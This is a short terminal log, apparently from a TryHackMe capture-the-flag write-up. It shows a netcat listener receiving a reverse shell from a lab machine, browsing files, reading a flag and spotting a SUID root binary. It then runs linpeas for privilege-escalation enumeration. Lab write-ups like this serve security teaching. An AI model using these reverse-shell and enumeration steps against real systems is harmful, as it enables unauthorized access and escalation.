 └─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.9.4.36] from (UNKNOWN) [10.10.102.133] 44904
/bin/sh: 0: can't access tty; job control turned off
$ whoami
archangel
$ ls -l
total 12
drwxr-xr-x 2 archangel archangel 4096 Nov 18 01:36 myfiles
drwxrwx--- 2 archangel archangel 4096 Nov 19 20:41 secret
-rw-r--r-- 1 archangel archangel   26 Nov 19 19:57 user.txt
$ cd secret
$ ls -al
total 32
drwxrwx--- 2 archangel archangel  4096 Nov 19 20:41 .
drwxr-xr-x 6 archangel archangel  4096 Nov 20 15:22 ..
-rwsr-xr-x 1 root      root      16904 Nov 18 16:40 backup
-rw-r--r-- 1 root      root         49 Nov 19 20:41 user2.txt
$ cat user2.txt
thm{h0 r0n}
$ ls -l
total 24
-rwsr-xr-x 1 root root 16904 Nov 18 16:40 backup
-rw-r--r-- 1 root root    49 Nov 19 20:41 user2.txt
$ cd /dev/shm
$ ls
linpeas.out
linpeas.sh
$ ./linpeas.sh | tee linpeas.out2